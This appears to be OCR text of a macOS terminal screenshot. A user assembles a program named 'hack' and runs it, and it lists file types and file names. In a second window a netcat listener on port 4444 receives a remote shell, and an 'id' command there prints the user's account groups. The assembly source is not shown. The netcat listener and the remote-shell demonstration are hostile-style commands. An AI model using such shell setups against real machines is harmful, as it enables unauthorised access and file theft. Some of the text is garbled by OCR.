 user@users-iMac-Pro meow %
user@users-iMac-Pro meow % nasm -f macho64 hack.asm -o hack.o
user@users-iMac-Pro meow % ld -arch x86_64 -macos_version_min 14.0 -e start -sta
tic -o hack hack.o
user@users-iMac-Pro meow % ls -lht
total 40
-rwxr-xr-x 1 user staff 4.1K Jul 5 09:30 hack
-rw-r--r-- 1 user staff 369B Jul 5 09:29 hack.o
-rw-r--r-- 1 user staff 1.9K Jul 5 09:27 hack2.asm
-rw-r--r-- 1 user staff 1.9K Jul 5 09:27 hack.asm
user@users-iMac-Pro meow %
user@users-iMac-Pro meow % ./hack
ZIP
AppIcons.zip
example.mp4
cat.jpg
sample-video.mp4
JPEG
moon.jp
JPEG
user — nc -l -p 4444 — 80×24
-v, --verbose verbose (use twice to be more verbose)
-V, --version output version information and exit
-x, --hexdump hexdump incoming and outgoing traffic
-w, --wait=SECS timeout for connects and final net reads
-z, --zero zero-I/O mode (used for scanning)
Remote port number can also be specified as range. Example: '1-1024'
user@users-iMac-Pro ~ % nc -l -p 4444
id
uid=501(user) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_
appserverusr),80(admin),81(_appserveradm),701(com.apple.sharepoint.group.1),33(_
icsusers),395
apple.access_
1
JUL
5